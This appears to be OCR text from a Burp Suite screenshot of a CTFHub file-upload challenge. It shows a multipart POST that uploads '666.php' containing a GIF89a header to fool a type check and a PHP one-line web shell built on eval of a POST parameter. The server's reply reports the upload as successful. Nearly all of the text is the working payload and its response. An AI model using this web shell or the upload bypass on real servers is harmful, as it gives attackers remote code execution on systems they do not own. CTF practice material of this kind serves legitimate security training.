 发送 取消 < > 目标: http://challenge-438f2159702da23d.sandbox.ctfhub.com:10080 ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: challenge-438f2159702da23d.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3672644901320042544429510158
19
Content-Length: 388
Origin:
http://challenge-438f2159702da23d.sandbox.ctfhub.com:10080
Connection: close
Referer:
http://challenge-438f2159702da23d.sandbox.ctfhub.com:10080/
Upgrade-Insecure-Requests: 1
-----------------------------367264490132004254442951015819
Content-Disposition: form-data; name="file"; filename="666.php"
Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST['666']);?>
-----------------------------367264490132004254442951015819
Content-Disposition: form-data; name="submit"
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 09 May 2021 02:56:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 323
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers:
X-Requested-With
Access-Control-Allow-Methods: *
上传成功!<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Web03</title>
</head>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
<input type="file" name='file'>
<input type="submit" name="submit"
value="上传" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
649字节 | 33毫秒